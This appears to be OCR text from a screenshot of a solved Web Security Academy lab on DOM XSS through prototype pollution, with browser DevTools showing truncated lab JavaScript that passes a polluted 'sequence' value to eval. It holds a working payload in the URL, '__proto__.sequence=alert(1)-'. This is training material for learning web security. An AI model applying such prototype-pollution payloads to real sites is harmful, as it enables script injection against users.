 https://0ac6007f0485bc6a90700bc4004e0020.web-security-academy.net/?__proto__.sequence=alert(1)-
DOM XSS via
an alternative
prototype
pollution vector
LAB Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Elements Console Recorder Sources Network
Page Filesystem Overrides »
top
0ac6007f0485bc6a90700bc4004e0020
image/blog/posts
resources
?__proto__.sequence=alert(1)-
Wappalyzer - Technology profiler
searchLoggerAlternative.js ×
1 async function logQuery
2 try {
3 await fetch(url
4 } catch(e) {
5 console.error("
6 }
7 }
8
9 async function searchLo
10 window.macros = {};
11 window.manager = {pa
12 if (window.m
13 return m
14 }};
15 let a = manager.sequ
16 manager.sequence = a
17
18 eval('if(manager &&